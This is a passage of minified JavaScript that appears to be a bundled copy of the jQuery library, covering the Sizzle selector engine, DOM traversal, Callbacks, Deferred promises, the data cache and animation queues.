e=c4.createElement("input");e.setAttribute("type","hidden"),g.appendChild(e).setAttribute("name","D"),g.querySelectorAll("[name=d]").length&&c1.push("name"+dF+"*[*^$|!~]?="),2!==g.querySelectorAll(":enabled").length&&c1.push(":enabled",":disabled"),c3.appendChild(g).disabled=!0,2!==g.querySelectorAll(":disabled").length&&c1.push(":enabled",":disabled"),g.querySelectorAll("*,:x"),c1.push(",.*:")})),(dj.matchesSelector=dq.test(cZ=c3.matches||c3.webkitMatchesSelector||c3.mozMatchesSelector||c3.oMatchesSelector||c3.msMatchesSelector))&&cP(function(b){dj.disconnectedMatch=cZ.call(b,"*"),cZ.call(b,"[s!='']:x"),c0.push("!=",dC)}),c1=c1.length&&new RegExp(c1.join("|")),c0=c0.length&&new RegExp(c0.join("|")),c=dq.test(c3.compareDocumentPosition),cY=c||dq.test(c3.contains)?function(g,e){var j=9===g.nodeType?g.documentElement:g,i=e&&e.parentNode;return g===i||!(!i||1!==i.nodeType||!(j.contains?j.contains(i):g.compareDocumentPosition&&16&g.compareDocumentPosition(i)))}:function(g,e){if(e){while(e=e.parentNode){if(e===g){return !0}}}return !1},dQ=c?function(g,e){if(g===e){return c7=!0,0}var i=!g.compareDocumentPosition-!e.compareDocumentPosition;return i?i:(i=(g.ownerDocument||g)===(e.ownerDocument||e)?g.compareDocumentPosition(e):1,1&i||!dj.sortDetached&&e.compareDocumentPosition(g)===i?g===c4||g.ownerDocument===cW&&cY(cW,g)?-1:e===c4||e.ownerDocument===cW&&cY(cW,e)?1:c8?dI(c8,g)-dI(c8,e):0:4&i?-1:1)}:function(j,i){if(j===i){return c7=!0,0}var p,o=0,n=j.parentNode,m=i.parentNode,l=[j],k=[i];if(!n||!m){return j===c4?-1:i===c4?1:n?-1:m?1:c8?dI(c8,j)-dI(c8,i):0}if(n===m){return d1(j,i)}p=j;while(p=p.parentNode){l.unshift(p)}p=i;while(p=p.parentNode){k.unshift(p)}while(l[o]===k[o]){o++}return o?d1(l[o],k[o]):l[o]===cW?-1:k[o]===cW?1:0},c4):c4},dV.matches=function(d,c){return dV(d,null,null,c)},dV.matchesSelector=function(f,c){if((f.ownerDocument||f)!==c4&&c6(f),c=c.replace(dw,"='$1']"),dj.matchesSelector&&c2&&!dR[c+" "]&&(!c0||!c0.test(c))&&(!c1||!c1.test(c))){try{var h=cZ.call(f,c);if(h||dj.disconnectedMatch||f.document&&11!==f.document.nodeType){return h}}catch(g){}}return dV(c,c4,null,[f]).length>0},dV.contains=function(d,c){return(d.ownerDocument||d)!==c4&&c6(d),cY(d,c)},dV.attr=function(d,c){(d.ownerDocument||d)!==c4&&c6(d);var h=dh.attrHandle[c.toLowerCase()],g=h&&dP.call(dh.attrHandle,c.toLowerCase())?h(d,c,!c2):void 0;return void 0!==g?g:dj.attributes||!c2?d.getAttribute(c):(g=d.getAttributeNode(c))&&g.specified?g.value:null},dV.escape=function(b){return(b+"").replace(dA,c5)},dV.error=function(b){throw new Error("Syntax error, unrecognized expression: "+b)},dV.uniqueSort=function(g){var c,j=[],i=0,h=0;if(c7=!dj.detectDuplicates,c8=!dj.sortStable&&g.slice(0),g.sort(dQ),c7){while(c=g[h++]){c===g[h]&&(i=j.push(h))}while(i--){g.splice(j[i],1)}}return c8=null,g},dg=dV.getText=function(g){var e,j="",i=0,h=g.nodeType;if(h){if(1===h||9===h||11===h){if("string"==typeof g.textContent){return g.textContent}for(g=g.firstChild;g;g=g.nextSibling){j+=dg(g)}}else{if(3===h||4===h){return g.nodeValue}}}else{while(e=g[i++]){j+=dg(e)}}return j},dh=dV.selectors={cacheLength:50,createPseudo:dc,match:dt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(b){return b[1]=b[1].replace(dn,dU),b[3]=(b[3]||b[4]||b[5]||"").replace(dn,dU),"~="===b[2]&&(b[3]=" "+b[3]+" "),b.slice(0,4)},CHILD:function(b){return b[1]=b[1].toLowerCase(),"nth"===b[1].slice(0,3)?(b[3]||dV.error(b[0]),b[4]=+(b[4]?b[5]+(b[6]||1):2*("even"===b[3]||"odd"===b[3])),b[5]=+(b[7]+b[8]||"odd"===b[3])):b[3]&&dV.error(b[0]),b},PSEUDO:function(e){var d,f=!e[6]&&e[2];return dt.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":f&&dv.test(f)&&(d=de(f,!0))&&(d=f.indexOf(")",f.length-d)-f.length)&&(e[0]=e[0].slice(0,d),e[2]=f.slice(0,d)),e.slice(0,3))}},filter:{TAG:function(d){var c=d.replace(dn,dU).toLowerCase();return"*"===d?function(){return !0}:function(b){return b.nodeName&&b.nodeName.toLowerCase()===c}},CLASS:function(d){var c=cT[d+" "];return c||(c=new RegExp("(^|"+dF+")"+d+"("+dF+"|$)"))&&cT(d,function(b){return c.test("string"==typeof b.className&&b.className||"undefined"!=typeof b.getAttribute&&b.getAttribute("class")||"")})},ATTR:function(e,d,f){return function(b){var a=dV.attr(b,e);return null==a?"!="===d:!d||(a+="","="===d?a===f:"!="===d?a!==f:"^="===d?f&&0===a.indexOf(f):"*="===d?f&&a.indexOf(f)>-1:"$="===d?f&&a.slice(-f.length)===f:"~="===d?(" "+a.replace(dB," ")+" ").indexOf(f)>-1:"|="===d&&(a===f||a.slice(0,f.length+1)===f+"-"))}},CHILD:function(j,i,p,o,n){var m="nth"!==j.slice(0,3),l="last"!==j.slice(-4),k="of-type"===i;return 1===o&&0===n?function(b){return !!b.parentNode}:function(z,y,x){var w,v,u,h,g,f,e=m!==l?"nextSibling":"previousSibling",d=z.parentNode,a=k&&z.nodeName.toLowerCase(),B=!x&&!k,A=!1;if(d){if(m){while(e){h=z;while(h=h[e]){if(k?h.nodeName.toLowerCase()===a:1===h.nodeType){return !1}}f=e="only"===j&&!f&&"nextSibling"}return !0}if(f=[l?d.firstChild:d.lastChild],l&&B){h=d,u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),w=v[j]||[],g=w[0]===cV&&w[1],A=g&&w[2],h=g&&d.childNodes[g];while(h=++g&&h&&h[e]||(A=g=0)||f.pop()){if(1===h.nodeType&&++A&&h===z){v[j]=[cV,g,A];break}}}else{if(B&&(h=z,u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),w=v[j]||[],g=w[0]===cV&&w[1],A=g),A===!1){while(h=++g&&h&&h[e]||(A=g=0)||f.pop()){if((k?h.nodeName.toLowerCase()===a:1===h.nodeType)&&++A&&(B&&(u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),v[j]=[cV,A]),h===z)){break}}}}return A-=n,A===o||A%o===0&&A/o>=0}}},PSEUDO:function(f,d){var h,g=dh.pseudos[f]||dh.setFilters[f.toLowerCase()]||dV.error("unsupported pseudo: "+f);return g[cX]?g(d):g.length>1?(h=[f,f,"",d],dh.setFilters.hasOwnProperty(f.toLowerCase())?dc(function(b,k){var j,i=g(b,d),e=i.length;while(e--){j=dI(b,i[e]),b[j]=!(k[j]=i[e])}}):function(b){return g(b,0,h)}):g}},pseudos:{not:dc(function(f){var e=[],h=[],g=dd(f.replace(dz,"$1"));return g[cX]?dc(function(i,d,n,m){var l,k=g(i,null,m,[]),j=i.length;while(j--){(l=k[j])&&(i[j]=!(d[j]=l))}}):function(b,d,c){return e[0]=b,g(e,null,c,h),e[0]=null,!h.pop()}}),has:dc(function(b){return function(a){return dV(b,a).length>0}}),contains:dc(function(b){return b=b.replace(dn,dU),function(a){return(a.textContent||a.innerText||dg(a)).indexOf(b)>-1}}),lang:dc(function(b){return du.test(b||"")||dV.error("unsupported lang: "+b),b=b.replace(dn,dU).toLowerCase(),function(a){var d;do{if(d=c2?a.lang:a.getAttribute("xml:lang")||a.getAttribute("lang")){return d=d.toLowerCase(),d===b||0===d.indexOf(b+"-")}}while((a=a.parentNode)&&1===a.nodeType);return !1}}),target:function(a){var d=dl.location&&dl.location.hash;return d&&d.slice(1)===a.id},root:function(b){return b===c3},focus:function(b){return b===c4.activeElement&&(!c4.hasFocus||c4.hasFocus())&&!!(b.type||b.href||~b.tabIndex)},enabled:di(!1),disabled:di(!0),checked:function(d){var c=d.nodeName.toLowerCase();return"input"===c&&!!d.checked||"option"===c&&!!d.selected},selected:function(b){return b.parentNode&&b.parentNode.selectedIndex,b.selected===!0},empty:function(b){for(b=b.firstChild;b;b=b.nextSibling){if(b.nodeType<6){return !1}}return !0},parent:function(b){return !dh.pseudos.empty(b)},header:function(b){return dr.test(b.nodeName)},input:function(b){return ds.test(b.nodeName)},button:function(d){var c=d.nodeName.toLowerCase();return"input"===c&&"button"===d.type||"button"===c},text:function(d){var c;return"input"===d.nodeName.toLowerCase()&&"text"===d.type&&(null==(c=d.getAttribute("type"))||"text"===c.toLowerCase())},first:cQ(function(){return[0]}),last:cQ(function(d,c){return[c-1]}),eq:cQ(function(e,d,f){return[f<0?f+d:f]}),even:cQ(function(e,d){for(var f=0;f<d;f+=2){e.push(f)}return e}),odd:cQ(function(e,d){for(var f=1;f<d;f+=2){e.push(f)}return e}),lt:cQ(function(f,e,h){for(var g=h<0?h+e:h;--g>=0;){f.push(g)}return f}),gt:cQ(function(f,e,h){for(var g=h<0?h+e:h;++g<e;){f.push(g)}return f})}},dh.pseudos.nth=dh.pseudos.eq;for(dk in {radio:!0,checkbox:!0,file:!0,password:!0,image:!0}){dh.pseudos[dk]=dW(dk)}for(dk in {submit:!0,reset:!0}){dh.pseudos[dk]=dN(dk)}function d2(){}d2.prototype=dh.filters=dh.pseudos,dh.setFilters=new d2,de=dV.tokenize=function(t,s){var r,q,p,o,n,m,l,d=cS[t+" "];if(d){return s?0:d.slice(0)}n=t,m=[],l=dh.preFilter;while(n){r&&!(q=dy.exec(n))||(q&&(n=n.slice(q[0].length)||n),m.push(p=[])),r=!1,(q=dx.exec(n))&&(r=q.shift(),p.push({value:r,type:q[0].replace(dz," ")}),n=n.slice(r.length));for(o in dh.filter){!(q=dt[o].exec(n))||l[o]&&!(q=l[o](q))||(r=q.shift(),p.push({value:r,type:o,matches:q}),n=n.slice(r.length))}if(!r){break}}return s?n.length:n?dV.error(t):cS(t,m).slice(0)};function dY(f){for(var e=0,h=f.length,g="";e<h;e++){g+=f[e].value}return g}function dS(j,i,p){var o=i.dir,n=i.next,m=n||o,l=p&&"parentNode"===m,k=cU++;return i.first?function(a,f,d){while(a=a[o]){if(1===a.nodeType||l){return j(a,f,d)}}return !1}:function(d,q,h){var g,f,e,a=[cV,k];if(h){while(d=d[o]){if((1===d.nodeType||l)&&j(d,q,h)){return !0}}}else{while(d=d[o]){if(1===d.nodeType||l){if(e=d[cX]||(d[cX]={}),f=e[d.uniqueID]||(e[d.uniqueID]={}),n&&n===d.nodeName.toLowerCase()){d=d[o]||d}else{if((g=f[m])&&g[0]===cV&&g[1]===k){return a[2]=g[2]}if(f[m]=a,a[2]=j(d,q,h)){return !0}}}}}return !1}}function dm(b){return b.length>1?function(a,h,g){var f=b.length;while(f--){if(!b[f](a,h,g)){return !1}}return !0}:b[0]}function cR(g,f,j){for(var i=0,h=f.length;i<h;i++){dV(g,f[i],j)}return j}function cN(t,s,r,q,p){for(var o,n=[],m=0,l=t.length,k=null!=s;m<l;m++){(o=t[m])&&(r&&!r(o,q,p)||(n.push(o),k&&s.push(m)))}return n}function ab(h,g,l,k,j,i){return k&&!k[cX]&&(k=ab(k)),j&&!j[cX]&&(j=ab(j,i)),dc(function(z,y,x,w){var v,u,t,s=[],e=[],d=y.length,c=z||cR(g||"*",x.nodeType?[x]:x,[]),b=!h||!z&&g?c:cN(c,s,h,x,w),a=l?j||(z?h:d||k)?[]:y:b;if(l&&l(b,a,x,w),k){v=cN(a,e),k(v,[],x,w),u=v.length;while(u--){(t=v[u])&&(a[e[u]]=!(b[e[u]]=t))}}if(z){if(j||h){if(j){v=[],u=a.length;while(u--){(t=a[u])&&v.push(b[u]=t)}j(null,a=[],v,w)}u=a.length;while(u--){(t=a[u])&&(v=j?dI(z,t):s[u])>-1&&(z[v]=!(y[v]=t))}}}else{a=cN(a===y?a.splice(d,a.length):a),j?j(null,y,a,w):dK.apply(y,a)}})}function dZ(v){for(var u,t,s,r=v.length,q=dh.relative[v[0].type],p=q||dh.relative[" "],o=q?1:0,n=dS(function(b){return b===u},p,!0),j=dS(function(b){return dI(u,b)>-1},p,!0),d=[function(b,h,g){var f=!q&&(g||h!==c9)||((u=h).nodeType?n(b,h,g):j(b,h,g));return u=null,f}];o<r;o++){if(t=dh.relative[v[o].type]){d=[dS(dm(d),t)]}else{if(t=dh.filter[v[o].type].apply(null,v[o].matches),t[cX]){for(s=++o;s<r;s++){if(dh.relative[v[s].type]){break}}return ab(o>1&&dm(d),o>1&&dY(v.slice(0,o-1).concat({value:" "===v[o-2].type?"*":""})).replace(dz,"$1"),t,o<s&&dZ(v.slice(o,s)),s<r&&dZ(v=v.slice(s)),s<r&&dY(v))}d.push(t)}}return dm(d)}function dT(g,d){var j=d.length>0,i=g.length>0,h=function(A,w,p,n,m){var e,c,b,a=0,H="0",G=A&&[],F=[],E=c9,D=A||i&&dh.find.TAG("*",m),C=cV+=null==E?1:Math.random()||0.1,B=D.length;for(m&&(c9=w===c4||w||m);H!==B&&null!=(e=D[H]);H++){if(i&&e){c=0,w||e.ownerDocument===c4||(c6(e),p=!c2);while(b=g[c++]){if(b(e,w||c4,p)){n.push(e);break}}m&&(cV=C)}j&&((e=!b&&e)&&a--,A&&G.push(e))}if(a+=H,j&&H!==a){c=0;while(b=d[c++]){b(G,F,w,p)}if(A){if(a>0){while(H--){G[H]||F[H]||(F[H]=dM.call(n))}}F=cN(F)}dK.apply(n,F),m&&!A&&F.length>0&&a+d.length>1&&dV.uniqueSort(n)}return m&&(cV=C,c9=E),G};return j?dc(h):h}return dd=dV.compile=function(h,g){var l,k=[],j=[],i=dR[h+" "];if(!i){g||(g=de(h)),l=g.length;while(l--){i=dZ(g[l]),i[cX]?k.push(i):j.push(i)}i=dR(h,dT(j,k)),i.selector=h}return i},db=dV.select=function(v,u,t,s){var r,q,p,o,h,g="function"==typeof v&&v,d=!s&&de(v=g.selector||v);if(t=t||[],1===d.length){if(q=d[0]=d[0].slice(0),q.length>2&&"ID"===(p=q[0]).type&&9===u.nodeType&&c2&&dh.relative[q[1].type]){if(u=(dh.find.ID(p.matches[0].replace(dn,dU),u)||[])[0],!u){return t}g&&(u=u.parentNode),v=v.slice(q.shift().value.length)}r=dt.needsContext.test(v)?0:q.length;while(r--){if(p=q[r],dh.relative[o=p.type]){break}if((h=dh.find[o])&&(s=h(p.matches[0].replace(dn,dU),dX.test(q[0].type)&&cM(u.parentNode)||u))){if(q.splice(r,1),v=s.length&&dY(q),!v){return dK.apply(t,s),t}break}}}return(g||dd(v,d))(s,u,!c2,t,!u||dX.test(v)&&cM(u.parentNode)||u),t},dj.sortStable=cX.split("").sort(dQ).join("")===cX,dj.detectDuplicates=!!c7,c6(),dj.sortDetached=cP(function(b){return 1&b.compareDocumentPosition(c4.createElement("fieldset"))}),cP(function(b){return b.innerHTML="<a href='#'></a>","#"===b.firstChild.getAttribute("href")})||cb("type|href|height|width",function(e,d,f){if(!f){return e.getAttribute(d,"type"===d.toLowerCase()?1:2)}}),dj.attributes&&cP(function(b){return b.innerHTML="<input/>",b.firstChild.setAttribute("value",""),""===b.firstChild.getAttribute("value")})||cb("value",function(e,d,f){if(!f&&"input"===e.nodeName.toLowerCase()){return e.defaultValue}}),cP(function(b){return null==b.getAttribute("disabled")})||cb(dG,function(f,e,h){var g;if(!h){return f[e]===!0?e.toLowerCase():(g=f.getAttributeNode(e))&&g.specified?g.value:null}}),dV}(bP);bv.find=bp,bv.expr=bp.selectors,bv.expr[":"]=bv.expr.pseudos,bv.uniqueSort=bv.unique=bp.uniqueSort,bv.text=bp.getText,bv.isXMLDoc=bp.isXML,bv.contains=bp.contains,bv.escapeSelector=bp.escape;var bo=function(g,f,j){var i=[],h=void 0!==j;while((g=g[f])&&9!==g.nodeType){if(1===g.nodeType){if(h&&bv(g).is(j)){break}i.push(g)}}return i},bm=function(e,d){for(var f=[];e;e=e.nextSibling){1===e.nodeType&&e!==d&&f.push(e)}return f},cp=bv.expr.match.needsContext,co=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,cn=/^.[^:#\[\.,]*$/;function cm(e,d,f){return bv.isFunction(d)?bv.grep(e,function(b,c){return !!d.call(b,c,b)!==f}):d.nodeType?bv.grep(e,function(b){return b===d!==f}):"string"!=typeof d?bv.grep(e,function(b){return bF.call(d,b)>-1!==f}):cn.test(d)?bv.filter(d,e,f):(d=bv.filter(d,e),bv.grep(e,function(b){return bF.call(d,b)>-1!==f&&1===b.nodeType}))}bv.filter=function(f,e,h){var g=e[0];return h&&(f=":not("+f+")"),1===e.length&&1===g.nodeType?bv.find.matchesSelector(g,f)?[g]:[]:bv.find.matches(f,bv.grep(e,function(b){return 1===b.nodeType}))},bv.fn.extend({find:function(g){var f,j,i=this.length,h=this;if("string"!=typeof g){return this.pushStack(bv(g).filter(function(){for(f=0;f<i;f++){if(bv.contains(h[f],this)){return !0}}}))}for(j=this.pushStack([]),f=0;f<i;f++){bv.find(g,h[f],j)}return i>1?bv.uniqueSort(j):j},filter:function(b){return this.pushStack(cm(this,b||[],!1))},not:function(b){return this.pushStack(cm(this,b||[],!0))},is:function(b){return !!cm(this,"string"==typeof b&&cp.test(b)?bv(b):b||[],!1).length}});var cl,ck=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,ci=bv.fn.init=function(g,d,j){var i,h;if(!g){return this}if(j=j||cl,"string"==typeof g){if(i="<"===g[0]&&">"===g[g.length-1]&&g.length>=3?[null,g,null]:ck.exec(g),!i||!i[1]&&d){return !d||d.jquery?(d||j).find(g):this.constructor(d).find(g)}if(i[1]){if(d=d instanceof bv?d[0]:d,bv.merge(this,bv.parseHTML(i[1],d&&d.nodeType?d.ownerDocument||d:bM,!0)),co.test(i[1])&&bv.isPlainObject(d)){for(i in d){bv.isFunction(this[i])?this[i](d[i]):this.attr(i,d[i])}}return this}return h=bM.getElementById(i[2]),h&&(this[0]=h,this.length=1),this}return g.nodeType?(this[0]=g,this.length=1,this):bv.isFunction(g)?void 0!==j.ready?j.ready(g):g(bv):bv.makeArray(g,this)};ci.prototype=bv.fn,cl=bv(bM);var cg=/^(?:parents|prev(?:Until|All))/,cf={children:!0,contents:!0,next:!0,prev:!0};bv.fn.extend({has:function(e){var d=bv(e,this),f=d.length;return this.filter(function(){for(var b=0;b<f;b++){if(bv.contains(this,d[b])){return !0}}})},closest:function(i,h){var n,m=0,l=this.length,k=[],j="string"!=typeof i&&bv(i);if(!cp.test(i)){for(;m<l;m++){for(n=this[m];n&&n!==h;n=n.parentNode){if(n.nodeType<11&&(j?j.index(n)>-1:1===n.nodeType&&bv.find.matchesSelector(n,i))){k.push(n);break}}}}return this.pushStack(k.length>1?bv.uniqueSort(k):k)},index:function(b){return b?"string"==typeof b?bF.call(bv(b),this[0]):bF.call(this,b.jquery?b[0]:b):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(d,c){return this.pushStack(bv.uniqueSort(bv.merge(this.get(),bv(d,c))))},addBack:function(b){return this.add(null==b?this.prevObject:this.prevObject.filter(b))}});function ce(d,c){while((d=d[c])&&1!==d.nodeType){}return d}bv.each({parent:function(d){var c=d.parentNode;return c&&11!==c.nodeType?c:null},parents:function(b){return bo(b,"parentNode")},parentsUntil:function(e,d,f){return bo(e,"parentNode",f)},next:function(b){return ce(b,"nextSibling")},prev:function(b){return ce(b,"previousSibling")},nextAll:function(b){return bo(b,"nextSibling")},prevAll:function(b){return bo(b,"previousSibling")},nextUntil:function(e,d,f){return bo(e,"nextSibling",f)},prevUntil:function(e,d,f){return bo(e,"previousSibling",f)},siblings:function(b){return bm((b.parentNode||{}).firstChild,b)},children:function(b){return bm(b.firstChild)},contents:function(b){return b.contentDocument||bv.merge([],b.childNodes)}},function(d,c){bv.fn[d]=function(f,b){var a=bv.map(this,c,f);return"Until"!==d.slice(-5)&&(b=f),b&&"string"==typeof b&&(a=bv.filter(b,a)),this.length>1&&(cf[d]||bv.uniqueSort(a),cg.test(d)&&a.reverse()),this.pushStack(a)}});var cd=/[^\x20\t\r\n\f]+/g;function cc(d){var c={};return bv.each(d.match(cd)||[],function(b,e){c[e]=!0}),c}bv.Callbacks=function(t){t="string"==typeof t?cc(t):bv.extend({},t);var s,r,q,p,o=[],n=[],m=-1,l=function(){for(p=t.once,q=s=!0;n.length;m=-1){r=n.shift();while(++m<o.length){o[m].apply(r[0],r[1])===!1&&t.stopOnFalse&&(m=o.length,r=!1)}}t.memory||(r=!1),s=!1,p&&(o=r?[]:"")},k={add:function(){return o&&(r&&!s&&(m=o.length-1,n.push(r)),function a(c){bv.each(c,function(d,e){bv.isFunction(e)?t.unique&&k.has(e)||o.push(e):e&&e.length&&"string"!==bv.type(e)&&a(e)})}(arguments),r&&!s&&l()),this},remove:function(){return bv.each(arguments,function(e,d){var f;while((f=bv.inArray(d,o,f))>-1){o.splice(f,1),f<=m&&m--}}),this},has:function(b){return b?bv.inArray(b,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return p=n=[],o=r="",this},disabled:function(){return !o},lock:function(){return p=n=[],r||s||(o=r=""),this},locked:function(){return !!p},fireWith:function(b,d){return p||(d=d||[],d=[b,d.slice?d.slice():d],n.push(d),s||l()),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return !!q}};return k};function b9(b){return b}function b8(b){throw b}function b7(f,e,h){var g;try{f&&bv.isFunction(g=f.promise)?g.call(f).done(e).fail(h):f&&bv.isFunction(g=f.then)?g.call(f,e,h):e.call(void 0,f)}catch(f){h.call(void 0,f)}}bv.extend({Deferred:function(a){var j=[["notify","progress",bv.Callbacks("memory"),bv.Callbacks("memory"),2],["resolve","done",bv.Callbacks("once memory"),bv.Callbacks("once memory"),0,"resolved"],["reject","fail",bv.Callbacks("once memory"),bv.Callbacks("once memory"),1,"rejected"]],i="pending",h={state:function(){return i},always:function(){return g.done(arguments).fail(arguments),this},"catch":function(b){return h.then(null,b)},pipe:function(){var b=arguments;return bv.Deferred(function(c){bv.each(j,function(l,k){var f=bv.isFunction(b[k[4]])&&b[k[4]];g[k[1]](function(){var d=f&&f.apply(this,arguments);d&&bv.isFunction(d.promise)?d.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[k[0]+"With"](this,f?[d]:arguments)})}),b=null}).promise()},then:function(c,n,m){var l=0;function k(f,q,p,o){return function(){var r=this,e=arguments,d=function(){var s,t;if(!(f<l)){if(s=p.apply(r,e),s===q.promise()){throw new TypeError("Thenable self-resolution")}t=s&&("object"==typeof s||"function"==typeof s)&&s.then,bv.isFunction(t)?o?t.call(s,k(l,q,b9,o),k(l,q,b8,o)):(l++,t.call(s,k(l,q,b9,o),k(l,q,b8,o),k(l,q,b9,q.notifyWith))):(p!==b9&&(r=void 0,e=[s]),(o||q.resolveWith)(r,e))}},b=o?d:function(){try{d()}catch(s){bv.Deferred.exceptionHook&&bv.Deferred.exceptionHook(s,b.stackTrace),f+1>=l&&(p!==b8&&(r=void 0,e=[s]),q.rejectWith(r,e))}};f?b():(bv.Deferred.getStackHook&&(b.stackTrace=bv.Deferred.getStackHook()),bP.setTimeout(b))}}return bv.Deferred(function(b){j[0][3].add(k(0,b,bv.isFunction(m)?m:b9,b.notifyWith)),j[1][3].add(k(0,b,bv.isFunction(c)?c:b9)),j[2][3].add(k(0,b,bv.isFunction(n)?n:b8))}).promise()},promise:function(b){return null!=b?bv.extend(b,h):h}},g={};return bv.each(j,function(d,c){var f=c[2],e=c[5];h[c[1]]=f.add,e&&f.add(function(){i=e},j[3-d][2].disable,j[0][2].lock),f.add(c[3].fire),g[c[0]]=function(){return g[c[0]+"With"](this===g?void 0:this,arguments),this},g[c[0]+"With"]=f.fireWith}),h.promise(g),a&&a.call(g,g),g},when:function(i){var f=arguments.length,n=f,m=Array(n),l=bJ.call(arguments),k=bv.Deferred(),j=function(b){return function(a){m[b]=this,l[b]=arguments.length>1?bJ.call(arguments):a,--f||k.resolveWith(m,l)}};if(f<=1&&(b7(i,k.done(j(n)).resolve,k.reject),"pending"===k.state()||bv.isFunction(l[n]&&l[n].then))){return k.then()}while(n--){b7(l[n],j(n),k.reject)}return k.promise()}});var b6=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;bv.Deferred.exceptionHook=function(a,d){bP.console&&bP.console.warn&&a&&b6.test(a.name)&&bP.console.warn("jQuery.Deferred exception: "+a.message,a.stack,d)},bv.readyException=function(a){bP.setTimeout(function(){throw a})};var b5=bv.Deferred();bv.fn.ready=function(b){return b5.then(b)["catch"](function(c){bv.readyException(c)}),this},bv.extend({isReady:!1,readyWait:1,holdReady:function(b){b?bv.readyWait++:bv.ready(!0)},ready:function(b){(b===!0?--bv.readyWait:bv.isReady)||(bv.isReady=!0,b!==!0&&--bv.readyWait>0||b5.resolveWith(bM,[bv]))}}),bv.ready.then=b5.then;function b3(){bM.removeEventListener("DOMContentLoaded",b3),bP.removeEventListener("load",b3),bv.ready()}"complete"===bM.readyState||"loading"!==bM.readyState&&!bM.documentElement.doScroll?bP.setTimeout(bv.ready):(bM.addEventListener("DOMContentLoaded",b3),bP.addEventListener("load",b3));var b2=function(t,s,r,q,p,o,n){var m=0,l=t.length,k=null==r;if("object"===bv.type(r)){p=!0;for(m in r){b2(t,s,m,r[m],!0,o,n)}}else{if(void 0!==q&&(p=!0,bv.isFunction(q)||(n=!0),k&&(n?(s.call(t,q),s=null):(k=s,s=function(e,d,f){return k.call(bv(e),f)})),s)){for(;m<l;m++){s(t[m],r,n?q:q.call(t[m],m,s(t[m],r)))}}}return p?t:k?s.call(t):l?s(t[0],r):o},b1=function(b){return 1===b.nodeType||9===b.nodeType||!+b.nodeType};function b0(){this.expando=bv.expando+b0.uid++}b0.uid=1,b0.prototype={cache:function(d){var c=d[this.expando];return c||(c={},b1(d)&&(d.nodeType?d[this.expando]=c:Object.defineProperty(d,this.expando,{value:c,configurable:!0}))),c},set:function(g,f,j){var i,h=this.cache(g);if("string"==typeof f){h[bv.camelCase(f)]=j}else{for(i in f){h[bv.camelCase(i)]=f[i]}}return h},get:function(d,c){return void 0===c?this.cache(d):d[this.expando]&&d[this.expando][bv.camelCase(c)]},access:function(e,d,f){return void 0===d||d&&"string"==typeof d&&void 0===f?this.get(e,d):(this.set(e,d,f),void 0!==f?f:d)},remove:function(f,e){var h,g=f[this.expando];if(void 0!==g){if(void 0!==e){bv.isArray(e)?e=e.map(bv.camelCase):(e=bv.camelCase(e),e=e in g?[e]:e.match(cd)||[]),h=e.length;while(h--){delete g[e[h]]}}(void 0===e||bv.isEmptyObject(g))&&(f.nodeType?f[this.expando]=void 0:delete f[this.expando])}},hasData:function(d){var c=d[this.expando];return void 0!==c&&!bv.isEmptyObject(c)}};var bZ=new b0,bY=new b0,bX=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,bW=/[A-Z]/g;function bV(b){return"true"===b||"false"!==b&&("null"===b?null:b===+b+""?+b:bX.test(b)?JSON.parse(b):b)}function cB(g,f,j){var i;if(void 0===j&&1===g.nodeType){if(i="data-"+f.replace(bW,"-$&").toLowerCase(),j=g.getAttribute(i),"string"==typeof j){try{j=bV(j)}catch(h){}bY.set(g,f,j)}else{j=void 0}}return j}bv.extend({hasData:function(b){return bY.hasData(b)||bZ.hasData(b)},data:function(e,d,f){return bY.access(e,d,f)},removeData:function(d,c){bY.remove(d,c)},_data:function(e,d,f){return bZ.access(e,d,f)},_removeData:function(d,c){bZ.remove(d,c)}}),bv.fn.extend({data:function(i,h){var n,m,l,k=this[0],j=k&&k.attributes;if(void 0===i){if(this.length&&(l=bY.get(k),1===k.nodeType&&!bZ.get(k,"hasDataAttrs"))){n=j.length;while(n--){j[n]&&(m=j[n].name,0===m.indexOf("data-")&&(m=bv.camelCase(m.slice(5)),cB(k,m,l[m])))}bZ.set(k,"hasDataAttrs",!0)}return l}return"object"==typeof i?this.each(function(){bY.set(this,i)}):b2(this,function(a){var d;if(k&&void 0===a){if(d=bY.get(k,i),void 0!==d){return d}if(d=cB(k,i),void 0!==d){return d}}else{this.each(function(){bY.set(this,i,a)})}},null,h,arguments.length>1,null,!0)},removeData:function(b){return this.each(function(){bY.remove(this,b)})}}),bv.extend({queue:function(f,e,h){var g;if(f){return e=(e||"fx")+"queue",g=bZ.get(f,e),h&&(!g||bv.isArray(h)?g=bZ.access(f,e,bv.makeArray(h)):g.push(h)),g||[]}},dequeue:function(i,h){h=h||"fx";var n=bv.queue(i,h),m=n.length,l=n.shift(),k=bv._queueHooks(i,h),j=function(){bv.dequeue(i,h)};"inprogress"===l&&(l=n.shift(),m--),l&&("fx"===h&&n.unshift("inprogress"),delete k.stop,l.call(i,j,k)),!m&&k&&k.empty.fire()},_queueHooks:function(e,d){var f=d+"queueHooks";return bZ.get(e,f)||bZ.access(e,f,{empty:bv.Callbacks("once memory").add(function(){bZ.remove(e,[d+"queue",f])})})}}),bv.fn.extend({queue:function(e,d){var f=2;return"string"!=typeof e&&(d=e,e="fx",f--),arguments.length<f?bv.queue(this[0],e):void 0===d?this:this.each(function(){var a=bv.queue(this,e,d);bv._queueHooks(this,e),"fx"===e&&"inprogress"!==a[0]&&bv.dequeue(this,e)})},dequeue:function(b){return this.each(function(){bv.dequeue(this,b)})},clearQueue:function(b){return this.queue(b||"fx",[])},promise:function(j,i){var 